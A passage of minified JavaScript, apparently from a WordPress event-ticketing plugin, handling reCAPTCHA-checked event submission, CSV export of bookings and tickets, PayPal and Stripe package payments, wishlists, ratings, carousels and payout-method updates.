t="";window.location.hash&&(t=window.location.hash),window.location.replace(e?.url+t)}Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","-1")}))});(Me(this).closest("form").find('input[name="g-recaptcha-response"]').length?async function(){var e=Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').val(),t=Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass","no"):Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass","yes")}):Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass","no"),Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass"));if("yes"!==t)return e="",!(e=Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').data("mess"))||!alert(e);z()}:Me(this).closest("form").find("#ovaevent-recaptcha-wrapper").length?async function(){var e=Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").val(),t=Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass","no"):Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass","yes")}):Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass","no"),Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass"));if("yes"!==t)return e="",!(e=Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").data("mess"))||!alert(e);await z()}:z)()})},export_csv:function(){const i=this;Me("#export-csv-extra").off().on("click",function(){Me(this).siblings(".list-check-export-csv").slideToggle()}),Me("#el_export_from_date").datepicker({changeMonth:!0,changeYear:!0,dateFormat:el_datepicker_obj?.date_format}),Me("#el_export_to_date").datepicker({changeMonth:!0,changeYear:!0,dateFormat:el_datepicker_obj?.date_format}),Me("#button-submit-export-csv").off().on("click",function(){var e=Me(this).attr("data-id-event"),t=(Me(this).attr("data-slug-event"),Me("#el_export_from_date").val()),a=Me("#el_export_to_date").val();Me("#button-submit-export-csv").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,{action:"el_export_csv",nonce:ajax_object.nonce,from_date:t,to_date:a,id_event:e},function(e){return Me("#button-submit-export-csv").unblock(),Me("body").append(e),i.el_close_popup(),i.el_booking_download_all_in_one(),i.el_export_multiple_files(),i.el_export_booking_split_multi_file(),!1})}),Me(".list-check-export-csv button.clean-field").on("click",function(e){e.preventDefault(),Me(this).closest(".list-check-export-csv").find('input[type="checkbox"]').prop("checked",!1)}),Me(".list-check-export-csv button.checked-field").on("click",function(e){e.preventDefault(),Me(this).closest(".list-check-export-csv").find('input[type="checkbox"]').prop("checked",!0)})},el_booking_download_all_in_one:function(){Me("#el_export_booking_popup .el_export_all_in_one").off().on("click",function(e){e.preventDefault();var e=Me('#el_export_booking_popup input[name="booking_ids"]').val(),i=Me("#button-submit-export-csv").attr("data-slug-event"),t=Me(".list-check-export-csv").find("ul").find("li"),n=Me("#button-submit-export-csv").attr("data-id-event"),a=!1,r=!1,c=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b={},x=Me("#el_list_ckf").val();if(x)for(var w in x=JSON.parse(x))t.find("input[name='"+x[w]+"']").is(":checked")&&(b[w]=x[w]);t.find("input[name='id_booking']").is(":checked")&&(a=t.find("input[name='id_booking']").val()),t.find("input[name='event']").is(":checked")&&(r=t.find("input[name='id_booking']").val()),t.find("input[name='calendar']").is(":checked")&&(c=t.find("input[name='calendar']").val()),t.find("input[name='name']").is(":checked")&&(s=t.find("input[name='name']").val()),t.find("input[name='phone']").is(":checked")&&(o=t.find("input[name='phone']").val()),t.find("input[name='email']").is(":checked")&&(l=t.find("input[name='email']").val()),t.find("input[name='total']").is(":checked")&&(_=t.find("input[name='total']").val()),t.find("input[name='profit']").is(":checked")&&(p=t.find("input[name='profit']").val()),t.find("input[name='system_fee']").is(":checked")&&(m=t.find("input[name='system_fee']").val()),t.find("input[name='ticket_fee']").is(":checked")&&(u=t.find("input[name='ticket_fee']").val()),t.find("input[name='tax']").is(":checked")&&(f=t.find("input[name='tax']").val()),t.find("input[name='coupon']").is(":checked")&&(v=t.find("input[name='coupon']").val()),t.find("input[name='total_before_tax']").is(":checked")&&(d=t.find("input[name='total_before_tax']").val()),t.find("input[name='status']").is(":checked")&&(h=t.find("input[name='status']").val()),t.find("input[name='ticket_type']").is(":checked")&&(k=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(y=t.find("input[name='extra_service']").val()),t.find("input[name='date_create']").is(":checked")&&(g=t.find("input[name='date_create']").val());e={action:"el_booking_download_all_in_one",nonce:ajax_object.nonce,booking_ids:e,id_event:n,check_id_booking:a,check_event:r,check_calendar:c,check_name:s,check_phone:o,check_email:l,check_total_after_tax:_,check_total_before_tax:d,check_profit:p,check_system_fee:m,check_ticket_fee:u,check_tax:f,check_coupon:v,check_status:h,check_ticket_type:k,check_extra_service:y,check_date_create:g,list_ckf_check:b};Me(".el_export_all_in_one").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_all_in_one").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"});var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_bookings_"+i+"_"+n+".csv"),document.body.appendChild(a),a.click()}})})},el_export_booking_split_multi_file:function(){const t=this;Me("#el_export_booking_popup .el_export_file").off().on("click",function(e){e.preventDefault();e=Me('.el_enter_number_file input[name="number_file"]').val(),e={action:"el_export_booking_split_multi_file",booking_ids:Me('#el_export_booking_popup input[name="booking_ids"]').val(),number_file:e,nonce:ajax_object.nonce};Me(".el_export_file").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_file").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){Me(".el_export_pagination").html(""),Me(".el_export_pagination").html(e),t.el_export_booking_page_item()}})})},el_export_booking_page_item:function(){Me("#el_export_booking_popup .el_page_item").off().on("click",function(e){e.preventDefault();var i=Me(this);const n=i.attr("data-page");var e=i.closest(".el_item").find(".item_booking_ids").val(),r=Me("#button-submit-export-csv").attr("data-slug-event"),t=Me(".list-check-export-csv").find("ul").find("li"),c=Me("#button-submit-export-csv").attr("data-id-event"),a=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b=!1,x=!1,w={},q=Me("#el_list_ckf").val();if(q)for(var j in q=JSON.parse(q))t.find("input[name='"+q[j]+"']").is(":checked")&&(w[j]=q[j]);t.find("input[name='id_booking']").is(":checked")&&(a=t.find("input[name='id_booking']").val()),t.find("input[name='event']").is(":checked")&&(s=t.find("input[name='id_booking']").val()),t.find("input[name='calendar']").is(":checked")&&(o=t.find("input[name='calendar']").val()),t.find("input[name='name']").is(":checked")&&(l=t.find("input[name='name']").val()),t.find("input[name='phone']").is(":checked")&&(d=t.find("input[name='phone']").val()),t.find("input[name='email']").is(":checked")&&(_=t.find("input[name='email']").val()),t.find("input[name='total']").is(":checked")&&(m=t.find("input[name='total']").val()),t.find("input[name='profit']").is(":checked")&&(u=t.find("input[name='profit']").val()),t.find("input[name='system_fee']").is(":checked")&&(f=t.find("input[name='system_fee']").val()),t.find("input[name='ticket_fee']").is(":checked")&&(v=t.find("input[name='ticket_fee']").val()),t.find("input[name='tax']").is(":checked")&&(h=t.find("input[name='tax']").val()),t.find("input[name='coupon']").is(":checked")&&(k=t.find("input[name='coupon']").val()),t.find("input[name='total_before_tax']").is(":checked")&&(p=t.find("input[name='total_before_tax']").val()),t.find("input[name='status']").is(":checked")&&(y=t.find("input[name='status']").val()),t.find("input[name='ticket_type']").is(":checked")&&(g=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(b=t.find("input[name='extra_service']").val()),t.find("input[name='date_create']").is(":checked")&&(x=t.find("input[name='date_create']").val());e={action:"el_export_page_item",nonce:ajax_object.nonce,booking_ids:e,id_event:c,check_id_booking:a,check_event:s,check_calendar:o,check_name:l,check_phone:d,check_email:_,check_total_after_tax:m,check_total_before_tax:p,check_profit:u,check_system_fee:f,check_ticket_fee:v,check_tax:h,check_coupon:k,check_status:y,check_ticket_type:g,check_extra_service:b,check_date_create:x,list_ckf_check:w};Me(".el_export_pagination").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_pagination").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"}),i.addClass("is-active");var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_bookings_"+r+"_"+c+"_"+n+".csv"),document.body.appendChild(a),a.click()}})})},el_export_multiple_files:function(){Me(".el_export_multiple_files").off().on("click",function(e){e.preventDefault(),Me(".el_enter_number_file").toggleClass("is-shown")})},export_csv_ticket:function(){const i=this;Me("#export-csv-extra-ticket").off().on("click",function(e){e.preventDefault(),Me(".list-check-export-csv").slideToggle()}),Me("#button-submit-ticket-export-csv").on("click",function(){var e=Me(this).attr("data-id-event"),t=Me("#el_export_from_date").val(),a=Me("#el_export_to_date").val();Me("#button-submit-ticket-export-csv").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,{action:"export_csv_ticket",nonce:ajax_object.nonce,id_event:e,from_date:t,to_date:a},function(e){return Me("#button-submit-ticket-export-csv").unblock(),Me("body").append(e),i.el_close_popup(),i.el_ticket_download_all_in_one(),i.el_export_multiple_files(),i.el_export_ticket_split_multi_file(),!1})})},el_ticket_download_all_in_one:function(){Me("#el_export_ticket_popup .el_export_all_in_one").off().on("click",function(e){e.preventDefault();var i=Me("#button-submit-ticket-export-csv").attr("data-id-event"),n=Me("#button-submit-ticket-export-csv").attr("data-slug-event"),t=Me("#button-submit-ticket-export-csv").closest(".list-check-export-csv").find("ul").find("li"),e=Me('#el_export_ticket_popup input[name="ticket_ids"]').val(),a=!1,r=!1,c=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b=!1,x=!1,w={},q=(Me("#el_export_from_date").val(),Me("#el_export_to_date").val(),Me("#el_list_ckf").val());if(q)for(var j in q=JSON.parse(q))t.find("input[name='"+q[j]+"']").is(":checked")&&(w[j]=q[j]);t.find("input[name='event']").is(":checked")&&(a=t.find("input[name='event']").val()),t.find("input[name='booking-id']").is(":checked")&&(r=t.find("input[name='booking-id']").val()),t.find("input[name='ticket-id']").is(":checked")&&(c=t.find("input[name='ticket-id']").val()),t.find("input[name='ticket_type']").is(":checked")&&(s=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(o=t.find("input[name='extra_service']").val()),t.find("input[name='name']").is(":checked")&&(l=t.find("input[name='name']").val()),t.find("input[name='phone_customer']").is(":checked")&&(d=t.find("input[name='phone_customer']").val()),t.find("input[name='email_customer']").is(":checked")&&(_=t.find("input[name='email_customer']").val()),t.find("input[name='address_customer']").is(":checked")&&(p=t.find("input[name='address_customer']").val()),t.find("input[name='venue']").is(":checked")&&(m=t.find("input[name='venue']").val()),t.find("input[name='address']").is(":checked")&&(u=t.find("input[name='address']").val()),t.find("input[name='seat']").is(":checked")&&(f=t.find("input[name='seat']").val()),t.find("input[name='qr_code']").is(":checked")&&(v=t.find("input[name='qr_code']").val()),t.find("input[name='start_date']").is(":checked")&&(h=t.find("input[name='start_date']").val()),t.find("input[name='end_date']").is(":checked")&&(k=t.find("input[name='end_date']").val()),t.find("input[name='date_create']").is(":checked")&&(y=t.find("input[name='date_create']").val()),t.find("input[name='checkin_time']").is(":checked")&&(g=t.find("input[name='checkin_time']").val()),t.find("input[name='ticket_checked']").is(":checked")&&(b=t.find("input[name='ticket_checked']").val()),t.find("input[name='ticket_price']").is(":checked")&&(x=t.find("input[name='ticket_price']").val());e={action:"el_ticket_download_all_in_one",nonce:ajax_object.nonce,ticket_ids:e,id_event:i,check_event:a,check_booking_id:r,check_ticket_id:c,check_ticket_type:s,check_extra_service:o,check_name:l,check_phone_customer:d,check_email_customer:_,check_address_customer:p,check_venue:m,check_address:u,check_seat:f,check_qr_code:v,check_start_date:h,check_end_date:k,check_date_create:y,checkin_time:g,ticket_checked:b,ticket_price:x,list_ckf_check:w};Me(".el_export_all_in_one").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_all_in_one").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"});var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_tickets_"+n+"_"+i+".csv"),document.body.appendChild(a),a.click()}})})},el_export_ticket_split_multi_file:function(){const t=this;Me("#el_export_ticket_popup .el_export_file").off().on("click",function(e){e.preventDefault();e=Me('.el_enter_number_file input[name="number_file"]').val(),e={action:"el_export_ticket_split_multi_file",ticket_ids:Me('#el_export_ticket_popup input[name="ticket_ids"]').val(),number_file:e,nonce:ajax_object.nonce};Me(".el_export_file").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_file").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){Me(".el_export_pagination").html(""),Me(".el_export_pagination").html(e),t.el_export_ticket_page_item()}})})},el_export_ticket_page_item:function(){Me("#el_export_ticket_popup .el_page_item").off().on("click",function(e){e.preventDefault();var i=Me(this);const n=i.attr("data-page");i.closest(".el_item").find(".item_booking_ids").val();var r=Me("#button-submit-ticket-export-csv").attr("data-id-event"),c=Me("#button-submit-ticket-export-csv").attr("data-slug-event"),t=Me("#button-submit-ticket-export-csv").closest(".list-check-export-csv").find("ul").find("li"),e=i.closest(".el_item").find(".item_ticket_ids").val(),a=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b=!1,x=!1,w=!1,q=!1,j={},N=(Me("#el_export_from_date").val(),Me("#el_export_to_date").val(),Me("#el_list_ckf").val());if(N)for(var C in N=JSON.parse(N))t.find("input[name='"+N[C]+"']").is(":checked")&&(j[C]=N[C]);t.find("input[name='event']").is(":checked")&&(a=t.find("input[name='event']").val()),t.find("input[name='booking-id']").is(":checked")&&(s=t.find("input[name='booking-id']").val()),t.find("input[name='ticket-id']").is(":checked")&&(o=t.find("input[name='ticket-id']").val()),t.find("input[name='ticket_type']").is(":checked")&&(l=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(d=t.find("input[name='extra_service']").val()),t.find("input[name='name']").is(":checked")&&(_=t.find("input[name='name']").val()),t.find("input[name='phone_customer']").is(":checked")&&(p=t.find("input[name='phone_customer']").val()),t.find("input[name='email_customer']").is(":checked")&&(m=t.find("input[name='email_customer']").val()),t.find("input[name='address_customer']").is(":checked")&&(u=t.find("input[name='address_customer']").val()),t.find("input[name='venue']").is(":checked")&&(f=t.find("input[name='venue']").val()),t.find("input[name='address']").is(":checked")&&(v=t.find("input[name='address']").val()),t.find("input[name='seat']").is(":checked")&&(h=t.find("input[name='seat']").val()),t.find("input[name='qr_code']").is(":checked")&&(k=t.find("input[name='qr_code']").val()),t.find("input[name='start_date']").is(":checked")&&(y=t.find("input[name='start_date']").val()),t.find("input[name='end_date']").is(":checked")&&(g=t.find("input[name='end_date']").val()),t.find("input[name='date_create']").is(":checked")&&(b=t.find("input[name='date_create']").val()),t.find("input[name='checkin_time']").is(":checked")&&(x=t.find("input[name='checkin_time']").val()),t.find("input[name='ticket_checked']").is(":checked")&&(w=t.find("input[name='ticket_checked']").val()),t.find("input[name='ticket_price']").is(":checked")&&(q=t.find("input[name='ticket_price']").val());e={action:"el_export_ticket_page_item",nonce:ajax_object.nonce,ticket_ids:e,id_event:r,check_event:a,check_booking_id:s,check_ticket_id:o,check_ticket_type:l,check_extra_service:d,check_name:_,check_phone_customer:p,check_email_customer:m,check_address_customer:u,check_venue:f,check_address:v,check_seat:h,check_qr_code:k,check_start_date:y,check_end_date:g,check_date_create:b,checkin_time:x,ticket_checked:w,ticket_price:q,list_ckf_check:j};Me(".el_export_pagination").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_pagination").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"}),i.addClass("is-active");var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_tickets_"+c+"_"+r+"_"+n+".csv"),document.body.appendChild(a),a.click()}})})},add_package_paypal:function(r){const c=Me(document).find("#paypal_button_wrapper").attr("data-nonce"),n=Me(document).find("#paypal_button_wrapper").attr("data-url");function s(e){Me(document).find("#package_payment #result-message").html(e)}window.paypal.Buttons({async createOrder(){try{let e={action:"el_package_paypal_create_order",membership_id:r,nonce:c};var t=await Me.post(ajax_object.ajax_url,e),a=(t=JSON.parse(t))["el_error"];if(a)return s(a),!1;var i,n;t?.details?.[0];if(t.id)return t.id;throw n=(i=t?.details?.[0])?`${i.issue} ${i.description} (${t.debug_id})`:JSON.stringify(t),new Error(n)}catch(e){console.error(e),s(e)}},async onApprove(t,a){try{var i=t.orderID;let e={action:"el_package_paypal_capture_order",nonce:c,order_id:i};await Me.post(ajax_object.ajax_url,e,await function(e){var t=JSON.parse(e)["el_error"];if(t)return s(t),!1;t=JSON.parse(e),e=t?.details?.[0];if("INSTRUMENT_DECLINED"===e?.issue)return a.restart();if(e)throw new Error(`${e.description} (${t.debug_id})`);if(!t.purchase_units)throw new Error(JSON.stringify(t));"COMPLETED"===t.status&&(window.location.href=n)})}catch(e){console.error(e),s(e)}}}).render("#paypal-button-container")},add_package_woo:async function(e){Me.post(ajax_object.ajax_url,{action:"el_add_package_woo",membership_id:e},function(e){e=JSON.parse(e).url;window.location.replace(e)})},add_package_stripe:async function(e,t){var e=Me(document).find('.register_package[data-pid="'+e+'"]'),a=Me(document).find("#el_payment_stripe").attr("data-key"),i=Me(document).find("#el_payment_stripe").attr("data-currency"),n=Me(document).find("#el_payment_stripe").attr("data-themes"),r=Me(document).find("#el_payment_stripe_error"),c=Me(document).find("#el_payment_stripe").attr("data-url"),s=100*parseFloat(e.attr("data-price")),i=(["bif","clp","djf","gnf","jpy","kmf","krw","mga","pyg","rwf","ugx","vnd","vuv","xaf","xof","xpf"].includes(i)&&(s=parseFloat(e.attr("data-price"))),s=Math.ceil(s),e.attr("data-currency")),o=Stripe(a),l={mode:"payment",currency:i,amount:s,paymentMethodTypes:["card"],appearance:{theme:"stripe",labels:"above"}};switch(n){case"night":l.appearance.theme="night";break;case"flat":l.appearance.theme="flat",l.appearance.labels="floating"}var d,e=(d=o.elements(l)).create("payment",{});try{e.mount("#el_payment_stripe"),e.on("loaderror",function(e){if(e.error)return r.html(e.error.message),!1})}catch(e){return r.html(e),!1}Me("#el_payment_stripe_submit").off().on("click",async function(e){e.preventDefault(),Me(document).find("#package_payment .el_loading").show(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!0),Me(document).find(".el_package_prev").attr("disabled",!0);e=(await d.submit()).error;if(e)return Me(document).find("#package_payment .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),Me(document).find(".el_package_prev").attr("disabled",!1),r.html(e.message),!1;e={action:"el_add_package_stripe",nonce:Me(this).attr("data-nonce"),membership_id:t,amount:s,currency:i};Me.post(ajax_object.ajax_url,e,function(e){if((e=JSON.parse(e)).el_error)return r.html(e.el_error),!1;!async function(e){try{var t=e["client_secret"],a=(await o.confirmPayment({elements:d,clientSecret:t,confirmParams:{return_url:c}}))["error"];if(a)Me(document).find("#package_payment .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),Me(document).find(".el_package_prev").attr("disabled",!1),r.html(a.message)}catch(e){if(e)return Me(document).find("#package_payment .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),Me(document).find(".el_package_prev").attr("disabled",!1),!r.html(e)}}(e)})})},add_package:function(){Me(document).find(".register_package").on("click",async function(){var e=Me(this),i=e.attr("data-pid"),t=e.attr("data-price"),e=e.attr("data-package");Me("#package_payment").removeAttr("data-membership-id");if(null!=i)if(t&&"0"!=t){t=Me('#package_payment .package_payment_form input[name="payment_method"]');if(Me("#package_payment .tab").fadeOut(),1===t.length){var t=Me('#package_payment input[name="payment_method"]:checked').val(),a=Me("#package_payment").attr("data-membership-id"),n=sessionStorage.getItem("package_queue");if(n&&(n=JSON.parse(n)).forEach(function(e){e.pid==i&&(a=e.membership_id)}),a)switch(Me("#package_payment .tab-choose-payment-method").fadeOut(),t){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(a);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(a);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(i,a);break;default:$this_btn.attr("disabled",!1)}else Me.post(ajax_object.ajax_url,{action:"el_add_package",data:{pid:i,payment_method:t}},function(e){var e=JSON.parse(e),t=e.payment_method,a=e.membership_id;e.code;if("0"==e.code)return alert(e.status),window.location.replace(e.url),!1;switch((e=n?JSON.parse(JSON.stringify(n)):[]).push({pid:i,membership_id:a}),sessionStorage.setItem("package_queue",JSON.stringify(e)),Me("#package_payment").attr("data-membership-id",a),t){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(a);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(a);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(i,a)}})}else Me("#package_payment .tab-choose-payment-method").fadeIn();Me("#package_payment .package_payment_title").html(""),Me("#package_payment .package_payment_title").html(e),Me("#package_payment").attr("data-pid",i),Me("#package_payment .el_package_next").attr("disabled",!1),Me("#package_payment").modal("show")}else Me.post(ajax_object.ajax_url,{action:"el_add_package",data:{pid:i}},function(e){e=JSON.parse(e),alert(e.status),window.location.replace(e.url)})}),sessionStorage.removeItem("package_queue"),Me("#package_payment .el_package_next").on("click",function(e){e.preventDefault();var i=Me(this),e=Me('#package_payment input[name="payment_method"]:checked').val(),n=Me("#package_payment").attr("data-pid"),t=Me("#package_payment").attr("data-membership-id"),r=sessionStorage.getItem("package_queue");if(r&&(r=JSON.parse(r)).forEach(function(e){e.pid==n&&(t=e.membership_id)}),i.attr("disabled",!0),t)switch(Me("#package_payment .tab-choose-payment-method").fadeOut(),e){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(t);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(t);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(n,t);break;default:i.attr("disabled",!1)}else Me.post(ajax_object.ajax_url,{action:"el_add_package",data:{pid:n,payment_method:e}},function(e){var e=JSON.parse(e),t=e.payment_method,a=e.membership_id;e.code;if("0"==e.code)return alert(e.status),window.location.replace(e.url),!1;switch((e=r?JSON.parse(JSON.stringify(r)):[]).push({pid:n,membership_id:a}),sessionStorage.setItem("package_queue",JSON.stringify(e)),Me("#package_payment").attr("data-membership-id",a),Me("#package_payment .tab-choose-payment-method").fadeOut(),t){case"woo":Me("#package_payment .tab-payment-woo").fadeIn(),$.add_package_woo(a);break;case"paypal":Me("#package_payment .tab-payment-paypal").fadeIn(),Me("#paypal-button-container").html(""),$.add_package_paypal(a);break;case"stripe":Me("#package_payment .tab-payment-stripe").fadeIn(),$.add_package_stripe(n,a);break;default:i.attr("disabled",!1)}})}),Me("#package_payment .el_package_prev").on("click",function(){Me("#package_payment .package_payment_form .tab").fadeOut(),Me("#package_payment .package_payment_form .tab-choose-payment-method").fadeIn(),Me("#package_payment .el_package_next").attr("disabled",!1)})},comment_rating:function(){Me(document).find(".event-single .rating-container input").on("mouseover",function(){var t=parseInt(Me(this).data("value"),6);Me(this).parent().children(".star").each(function(e){e<t?Me(this).addClass("hover"):Me(this).removeClass("hover")})}).on("mouseout",function(){Me(this).parent().children(".rating-container input").each(function(e){Me(this).removeClass("hover")})}),Me(document).find(".event-single .rating-container input").on("click",function(){for(var e=parseInt(Me(this).data("value"),6),t=Me(this).parent().children(".star"),a=0,a=0;a<t.length;a++)Me(t[a]).removeClass("selected");for(a=0;a<e;a++)Me(t[a]).addClass("selected")})},update_wishlist:function(){Me("body").on("click",".el-wishlist",function(){var t,e;Me(this).hasClass("active")?(t=Me(this),e=Me(this).attr("data-id"),Me.post(ajax_object.ajax_url,{action:"el_remove_wishlist",data:{id_event:e}},function(e){t.removeClass("active")})):(Me(this).addClass("active"),e=Me(this).attr("data-id"),Me.post(ajax_object.ajax_url,{action:"el_add_wishlist",data:{id_event:e}},function(e){}))})},delete_wishlist:function(){Me(".wishlist_active").off().on("click",function(){var t=Me(this),e=Me(this).attr("data-id");Me.post(ajax_object.ajax_url,{action:"el_remove_wishlist",data:{id_event:e}},function(e){t.removeClass("active")})})},remove_wishlist:function(){Me(".el-my-wishlist td a.close-wl").off().on("click",function(){Me(this).parent("td").parent("tr").fadeOut(700);var e=Me(this).attr("data-id");Me.post(ajax_object.ajax_url,{action:"el_remove_wishlist",data:{id_event:e}},function(e){})})},slide_event_related:function(){var e=!1,t=(Me("body").hasClass("rtl")&&(e=!0),event_object.event_type),e={margin:45,nav:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}},rtl:e,navText:['<i class="arrow_left"></i>','<i class="arrow_right"></i>']};"type3"===t&&(e.responsive={0:{items:1}}),0<Me(".event_related .wrap_event").length&&Me(".event_related .wrap_event").owlCarousel(e)},slide_event_single_gallery:function(){var e=!1;Me("body").hasClass("rtl")&&(e=!0),0<Me(".event-banner .gallery-banner .wrap_event").length&&(Me(".event-banner .gallery-banner .wrap_event").owlCarousel({margin:0,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:8e3,loop:!0,rtl:e,responsive:{0:{items:1},600:{items:2},1e3:{items:3}},navText:['<i class="arrow_left"></i>','<i class="arrow_right"></i>']}),Me(".event-banner").find(".owl-prev").attr("aria-label","prev"),Me(".event-banner").find(".owl-prev").attr("role","button"),Me(".event-banner").find(".owl-next").attr("aria-label","next"),Me(".event-banner").find(".owl-next").attr("role","button"))},banner_event_single:function(){Me(document).find(".event-banner .single-banner").length=1;var e=Me(document).find(".event-banner .single-banner");e.outerWidth(),e.css("height",e.outerWidth()/2.6),Me(window).resize(function(){Me(document).find(".event-banner .single-banner").length=1;var e=Me(document).find(".event-banner .single-banner");e.outerWidth(),e.css("height",e.outerWidth()/2.6)})},el_show_more_desc:function(){var e=Me(".single-event .event_desc .wrap_content"),t=e.outerHeight();"auto"!=e.data("height")&&e.data("height")<t&&(e.css("height",e.data("height")),e.find(".el_show_more_desc").css({display:"block"}),e.find(".el_show_more_desc .btn_showmore").on("click",function(e){e.preventDefault();e=Me(this).parents(".wrap_content");e.animate({height:e.get(0).scrollHeight},1e3),Me(this).parent().hide()}))},update_payout_method:function(){Me(document).on("click",".el_update_payout_method",function(e){e.preventDefault();var e=Me(this).parent().find("#el_update_payout_method_nonce").val(),t=Me(this).parent().find("#user_bank_owner").val(),a=Me(this).parent().find("#user_bank_number").val(),i=Me(this).parent().find("#user_bank_name").val(),n=Me(this).parent().find("#user_bank_branch").val(),r=Me(this).parent().find("#user_bank_routing").val(),c=Me(this).parent().find("#user_bank_paypal_email").val(),s=Me(this).parent().find("#user_bank_stripe_account").val(),o=Me(this).parent().find("#user_bank_iban").val(),l=Me(this).parent().find("#user_bank_swift_code").val(),d=Me(this).parent().find("#user_bank_ifsc_code").val(),_=Me(this).parent().find('input[name="ova_mb_event_payout_method"]:checked').val(),p=Me(this).parent().find("#el_list_payout_method_field").val(),m={};if(p)for(var u in p=JSON.parse(p)){var 